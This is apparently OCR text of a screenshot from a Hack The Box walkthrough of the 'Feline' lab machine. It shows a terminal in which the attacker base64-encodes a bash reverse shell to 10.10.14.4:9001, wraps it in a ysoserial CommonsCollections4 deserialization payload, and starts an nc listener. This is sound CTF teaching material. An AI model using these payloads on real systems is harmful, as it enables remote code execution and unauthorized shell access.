 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:29
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
11:27:44.567665 IP 10.10.10.205 > 10.10.14.4: ICMP echo request, id 4, seq 1, length 64
11:27:44.567708 IP 10.10.14.4 > 10.10.10.205: ICMP echo reply, id 4, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "^C> pleasesub.session
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ echo -n "/bin/bash -c 'bash -i /dev/tcp/10.10.14.4/9001 0>&1'
> ^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ echo -n "/bin/bash -c 'bash -i /dev/tcp/10.10.14.4/9001 0>&1'" | base64
L2Jpbi9iYXNoIC1jICdiYXNoIC1pIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw==
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "echo L2Jpbi9iYXNoIC1jICdiYXNoIC1pIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw== | b
ase64 -d | bash" > pleasesub.session
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "echo L2Jpbi9iYXNoIC1jICdiYXNoIC1pIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw== | b
ase64 -d | bash" | base64 -w 0 | xclip -selection clipboard
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$
[0] 0:openvpn 1:bash- 2:bash* "parrot" 11:29 18-Feb-21